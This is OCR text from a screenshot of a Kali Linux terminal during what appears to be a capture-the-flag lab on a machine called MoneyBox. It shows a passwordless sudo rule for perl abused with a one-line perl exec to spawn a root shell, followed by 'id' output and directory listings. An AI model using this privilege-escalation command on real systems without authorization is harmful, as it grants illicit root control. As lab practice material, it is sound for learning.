 1 2 3 4
7:36
通知
回收站
data.txt
文件系统
主文件夹
trytofind.jpg
ss1
t01276d49...
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
user2.txt
# ls -al
total 36
drwxr-xr-x 4 lily lily 4096 Feb 26  2021 .
drwxr-xr-x 4 root root 4096 Feb 26  2021 ..
-rw------- 1 lily lily  985 Feb 26  2021 .bash_history
-rw-r--r-- 1 lily lily  220 Feb 25  2021 .bash_logout
-rw-r--r-- 1 lily lily 3526 Feb 25  2021 .bashrc
drwxr-xr-x 3 lily lily 4096 Feb 25  2021 .local
-rw-r--r-- 1 lily lily  807 Feb 25  2021 .profile
drwxr-xr-x 2 lily lily 4096 Feb 26  2021 .ssh
-rw-r--r-- 1 lily lily   65 Feb 26  2021 user2.txt
# cd /usr/bin/perl
/bin/sh: 4: cd: can't cd to /usr/bin/perl
# cd ~
# ls
# ls -al
total 28
drwx------  3 root root 4096 Feb 26  2021 .
KALI